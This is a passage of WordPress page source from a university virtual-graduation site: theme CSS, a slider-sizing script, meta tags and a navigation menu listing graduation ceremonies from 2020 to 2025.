		}		
		div#mobile-menu{
			background-color:#195b9e !important;
		}
		/*Learndash*/
		.leaarndash-releted-course-two .lp-enroll{
			color:#195b9e;
		}
		.leaarndash-releted-course-two .title:hover{
			color:#195b9e;
		}
		.sfwd-courses .ld_course_grid_price{
			background:#195b9e;
		}
	 
	 
	button:hover, input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover{
  		background: #195b9e;
	    border-color: #195b9e;
	}
	.btn:hover{
		background: #195b9e;
		border-color: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		background: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		border-color: #195b9e;
	}
	.main-post .entry-meta{
		background:#195b9e;
	}
	.enter-related-course .edumodo-related-course-1 article.tx-course figure a:before, .edumodo-course-1 article.tx-course figure a:before {
	    background-color: #195b9e80;
	}
	.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-next:hover, {
		background-color: #195b9e !important;
	}

	.teacher-2 .teacher-container .teacher-block .teacher-image:before{
		background-color: #195b9e90;
	}
	.edumodo-course-1 article.tx-course figure a:after{
		color: #195b9e;
	}

	#course-curriculum-popup #popup-main #popup-header .popup-close:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover{
		background:#195b9e !important;
	}
	.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before, .lp-course3-heading:before, #learn-press-course-curriculum .course-item .item-status.item-status-completed, #learn-press-course-curriculum .course-item .item-status.item-status-passed{
		background:#195b9e !important;
	}
	.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover{
		  border-color: #195b9e;
		  background:#195b9e;
	}
	.woocommerce main#main button[type="submit"]:hover, .woocommerce-cart main#main button[type="submit"]:hover, .woocommerce-checkout main#main button[type="submit"]:hover, .woocommerce-account main#main button[type="submit"]:hover, .woocommerce main#main a.button:hover, .woocommerce-cart main#main a.button:hover, .woocommerce-checkout main#main a.button:hover, .woocommerce-account main#main a.button:hover, .woocommerce main#main input[name="submit"]:hover, .woocommerce-cart main#main input[name="submit"]:hover, .woocommerce-checkout main#main input[name="submit"]:hover, .woocommerce-account main#main input[name="submit"]:hover, .woocommerce .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-account .woocommerce-cart-form input[type="submit"]:hover, .woocommerce .checkout .place-order input.button.alt:hover, .woocommerce-cart .checkout .place-order input.button.alt:hover, .woocommerce-checkout .checkout .place-order input.button.alt:hover, .woocommerce-account .checkout .place-order input.button.alt:hover{
		 background:#195b9e !important;
	}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}
		.edumodo-header-2 .login-reg .register:hover{
			background-color:#195b9e;
		}
		.i-override-default-template a.tribe-events-button:hover, .post-type-archive-tribe_events input[type="submit"]:hover{
			background-color:#195b9e !important;
		}
		.sensei-main-content button[type="submit"]:hover, .sensei-main-content a.send-message-button:hover, .sensei-main-content input[type="submit"]:hover{
			background-color: #195b9e!important;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover{
			color:#195b9e;
		}
		.edumodo-lesson-send-message .button.send-message-button:hover{
			color: white !important;
		}
		.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-prev:hover{
			background-color:#195b9e;
		}
		.widget-area .edumodo-social a:hover{
			background-color:#195b9e;
		}
		.course-teacher-carousel .owl-nav .owl-next:hover, .content-list .owl-nav .owl-next:hover{
			background-color:#195b9e;
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course figure a:after{
			color: #195b9e;
		}
		.edumodo-notice-1 article.notice figure a:before{
			 background-color: #195b9e80;
		}
		.edumodo-notice-1 article.notice figure a:after{
			color: #195b9e;
		}
		.edumodo-top-search input[type="search"]{
			background-color: #195b9e50;
		}
		.content-field .owl-nav .owl-prev:hover{
			 background-color: #195b9e;
		}
		.post-password-form input[type="submit"]:hover{
			background-color: #195b9e;
			border-color: #195b9e;
		}
	 	 
		.footer{
			background-color:;
			color:#FFFFFF;
			padding: 50px 0 30px;
		}
	
	 
		.footer .widget ul li a, .footer .widget-title{
			color:#FFFFFF;
		}
		 
		.footer .widget ul li{
			display: inline-block;
		}
	
	 
		.footer .edumodo-quickinfo i{
			color:#FFFFFF;
		}
		.footer .widget ul li:before{
			color:#FFFFFF;
			transition: all 0.3s ease;
		}
		 
		.copyright{
			background-color:;
			color:#FFFFFF;
		}
		.copyright a{
			color:;
		}
	
    .site-info{
	    padding: 30px 0 0px;
	}

 
	/* --- Star New Styling -- */ 
	/* --- bbPress -- */ 
	#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	.bbp-breadcrumb a:hover{
		color: #195b9e;
	}
	div.bbp-template-notice.info, div.bbp-template-notice.important{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums ul.bbp-lead-topic, 
	#bbpress-forums ul.bbp-topics, 
	#bbpress-forums ul.bbp-forums, 
	#bbpress-forums ul.bbp-replies, 
	#bbpress-forums ul.bbp-search-results, 
	#bbpress-forums li.bbp-body ul.forum, 
	#bbpress-forums li.bbp-body ul.topic, 
	#bbpress-forums .bbp-forums-list{
		border-color: #195b9e;
	}

	div.bbp-template-notice.error, 
	div.bbp-template-notice.warning, 
	div.bbp-template-notice, 
	div.indicator-hint{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums li a:hover, div.bbp-template-notice a:hover{
		color: #195b9e;
	}

	/*BuddyPress*/
	.buddypress .buddypress-wrap .activity-read-more a:focus, .buddypress .buddypress-wrap .activity-read-more a:hover, .buddypress .buddypress-wrap .button-nav li a:focus, .buddypress .buddypress-wrap .button-nav li a:hover, .buddypress .buddypress-wrap .button-nav li.current a, .buddypress .buddypress-wrap .comment-reply-link:focus, .buddypress .buddypress-wrap .comment-reply-link:hover, .buddypress .buddypress-wrap .generic-button a:focus, .buddypress .buddypress-wrap .generic-button a:hover, .buddypress .buddypress-wrap a.button:focus, .buddypress .buddypress-wrap a.button:hover, .buddypress .buddypress-wrap button:focus, .buddypress .buddypress-wrap button:hover, .buddypress .buddypress-wrap input[type=button]:focus, .buddypress .buddypress-wrap input[type=button]:hover, .buddypress .buddypress-wrap input[type=reset]:focus, .buddypress .buddypress-wrap input[type=reset]:hover, .buddypress .buddypress-wrap input[type=submit]:focus, .buddypress .buddypress-wrap input[type=submit]:hover{
		color: #195b9e;
		}
	.activity-list .activity-item .activity-header .time-since:hover{
		color: #195b9e;
	}
	.buddypress-wrap .main-navs:not(.dir-navs) li.current a, .buddypress-wrap .main-navs:not(.dir-navs) li.selected a{
		color: #195b9e;
	}
	.buddypress-wrap .bp-navs li.current a, .buddypress-wrap .bp-navs li.current a:focus, .buddypress-wrap .bp-navs li.current a:hover, .buddypress-wrap .bp-navs li.selected a, .buddypress-wrap .bp-navs li.selected a:focus, .buddypress-wrap .bp-navs li.selected a:hover{
		color: #195b9e;
	}
	.buddypress-wrap .bp-feedback.help .bp-icon, .buddypress-wrap .bp-feedback.info .bp-icon{
		background: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input{
		background: #195b9e;
	}
	.learnpress #learn-press-profile-nav .tabs > li.active > a{
		background: #195b9e !important;
	}
	.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links){
		background-color: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input:hover{
		background-color: #195b9e;
	}
	.buddypress-wrap .profile.edit .button-nav{
		background: #195b9e;
	}
	.button.acomment-reply.bp-primary-action.bp-tooltip, a.button.bp-secondary-action.bp-tooltip{
		color: #195b9e;
	}
	.activity-list .activity-item .activity-header a{
		color: #195b9e;
	}

	.activity-list .activity-item .activity-header .time-since{
		color: #195b9e;
	}
	ul.leanpress-buddpress-list-filters{
		background: #195b9e;
	}
	.lp-list-table thead tr th{
		background: #195b9e !important;
	}
	
   
	
/* WeFrom Start */
div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button{
	background-color: #195b9e;
	border-color: #195b9e;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{
	background-color: #195b9e;
	border-color: #195b9e;
}
/* WeFrom End */


/*The Event Calemder*/
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active{
	background: #195b9e;
}
#tribe-bar-views .tribe-bar-views-option:hover{
	background-color: #195b9e;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before{
	background: #195b9e;
}
</style>


<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-180x180.png" />
<meta name="msapplication-TileImage" content="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.edumodo-header .navigation-main > li > ul {
    padding: 37px 13px 10px 0px;

    top: 73%;
background: #fff;
	min-width: 204px;
}

.edumodo-header .navigation-main > li > ul > li > ul {margin-left: 0 !important;padding-left: 0;padding-left: 19px;}


.edumodo-header .navigation-main > li > ul > li > ul > li > a {

    padding: 9px 8px 9px 0px;

}		</style>
		<style id="edumodo_options-dynamic-css" title="dynamic-css" class="redux-options-output">.edumodo-header .navbar-v1 .navigation-main > li > a:first-child, .edumodo-header span.login a, .edumodo-header span.register-btn a{font-family:Poppins;text-transform:uppercase;line-height:16px;font-weight:500;font-style:normal;font-size:16px;} .edumodo-header div#edumodo-mainnav{background:#ffffff;} .edumodo-header.sticky-active.fixed-header .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header.transparent-active .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child, 
                    .edumodo-header .navbar-v1 .navigation-main > li > a:first-child:hover, .edumodo-header.sticky-active.fixed-header span.login a:hover, .edumodo-header span.login a:hover{color:#195b9e;}.edumodo-header .navbar-v1 .navigation-main ul li > a{font-family:Poppins;text-transform:uppercase;line-height:12px;font-weight:500;font-style:normal;font-size:12px;} .edumodo-header .navbar-v1 .navigation-main ul li > a{color:#6D6D6D;} .edumodo-header .navbar-v1 .navigation-main li li{background:#FFFFFF;} .edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main li:hover > a{color:#1e73be;}.site-info a:hover,
                            .site-info b,
                            .site-info .social-icon a:hover,
                            .site-info .list a:hover,
                            .single-post .related-post .entry-header .entry-title a:hover,
                            .single-post .edit a.post-edit-link:hover,
                            .edumodo-pagination .page-numbers:hover,
                            .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover,
                            .lp-single-course .tx-course-main .course-summary span.course-author a,
                            .lp-single-course .course-top .course-info .course-meta a:hover, .
                            site-main .comment-navigation .nav-previous a span:hover,
                            .site-main .posts-navigation .nav-previous a span:hover,
                            .site-main .post-navigation .nav-previous a span:hover,
                            .site-main .comment-navigation .nav-next a span:hover,
                            .site-main .posts-navigation .nav-next a span:hover,
                            .site-main .post-navigation .nav-next a span:hover,
                            .single-post ul.post-categories li a:hover,
                            .single-post .post-tags a:hover,
                            .quote-format .entry-content.quote-content.quote:before,
                            .main-post .entry-meta .post-cat a:hover,
                            .main-post .edit span.edit-link a:hover,
                            .widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover,
                            .widget-area .widget a:hover,
                            #wp-calendar tfoot tr a,
                            #wp-calendar tbody td a,
                            #wp-calendar caption,
                            .edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover,
                            .site-info p a,
                            .footer .widget ul li a:hover{color:#195b9e;}.edumodo-pagination .current,
                            .main-post .entry-header .sticky-post .post-round,
                            .content-field .owl-nav div,
                            .single-post .sticky-post .post-round,
                            #tx-trigger-effects button,
                            .tx-menu{background:#195b9e;}.main-post .content-body .entry-meta, .page-details:before, .edumodo-teacher-1 .teacher-person .overlay, .main-post.has-post-thumbnail .edumodo-post-img .entry-meta, .content-field .owl-nav .owl-next:hover, .entry-meta-mobile ul.post-categories{background:#195b9e;}.single-lp_course{background:#ffffff;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>


<body class="wp-singular page-template-default page page-id-10865 wp-embed-responsive wp-theme-edumodo mega-menu-primary elementor-default elementor-kit-91 elementor-page elementor-page-10865">
    
<!-- Preloader -->

<!-- Back to top button -->
    <a id="scrollTop" class="glyph-icon flaticon-up-arrow"></a>

<div id="tx-site-container" class="tx-site-container inner-page-class">
    <div class="tx-site-pusher">
        <div class="tx-site-content"><!-- this is the wrapper for the content -->
            <div class="tx-site-content-inner">
                <div id="page" class="site">
                
    <header class="edumodo-header header_1">

        <div id="edumodo-mainnav" class="navbar-v1 edumodo-mainnav"> 
            <div class="container">
                <div class="row">
                    <div class="nav-logo-align">
                   <div class="col-xs-8 col-sm-9 col-md-4 logo">
                        <div class="navbar-header">     

                            <div class="logo-wrapper">
                                                                        <a class="logo" href="https://aiuvirtualgraduation.org/" title="Atlantic International University">
                                            <img class="logo-transparent" src="" alt="Atlantic International University">
                                            <img class="logo-default" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif" alt="Atlantic International University">
                                        </a>
                                                                </div>


                        </div>
                    </div>

                        <div class="col-xs-4 col-sm-3 col-md-8 pull-right text-right hidden-xs hidden-sm">
                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-25328" id="mega-menu-item-25328"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Class June 2025<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25426" id="mega-menu-item-25426"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25329" id="mega-menu-item-25329"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25451" id="mega-menu-item-25451"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25475" id="mega-menu-item-25475"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25369" id="mega-menu-item-25369"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25349" id="mega-menu-item-25349"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25356" id="mega-menu-item-25356"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-13779" id="mega-menu-item-13779"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Other Graduations<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-13779-0">
	<ul class="mega-sub-menu" style='--columns:4' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13859" id="mega-menu-item-13859"><a class="mega-menu-link" href="#">March 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20850" id="mega-menu-item-20850"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19990" id="mega-menu-item-19990"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21432" id="mega-menu-item-21432"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21778" id="mega-menu-item-21778"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20881" id="mega-menu-item-20881"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21437" id="mega-menu-item-21437"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-12128" id="mega-menu-item-12128"><a class="mega-menu-link" href="#">June 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13192" id="mega-menu-item-13192"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12127" id="mega-menu-item-12127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13185" id="mega-menu-item-13185"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13719" id="mega-menu-item-13719"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12240" id="mega-menu-item-12240"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12223" id="mega-menu-item-12223"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-6768" id="mega-menu-item-6768"><a class="mega-menu-link" href="#">February 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9375" id="mega-menu-item-9375"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6772" id="mega-menu-item-6772"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9355" id="mega-menu-item-9355"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9545" id="mega-menu-item-9545"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8743" id="mega-menu-item-8743"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9384" id="mega-menu-item-9384"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-19984" id="mega-menu-item-19984"><a class="mega-menu-link" href="#">November 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13858" id="mega-menu-item-13858"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13862" id="mega-menu-item-13862"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17940" id="mega-menu-item-17940"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19755" id="mega-menu-item-19755"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17923" id="mega-menu-item-17923"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18737" id="mega-menu-item-18737"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4946" id="mega-menu-item-4946"><a class="mega-menu-link" href="#">October 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3249" id="mega-menu-item-3249"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3317" id="mega-menu-item-3317"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4360" id="mega-menu-item-4360"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4339" id="mega-menu-item-4339"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3318" id="mega-menu-item-3318"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4342" id="mega-menu-item-4342"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>			</ul>
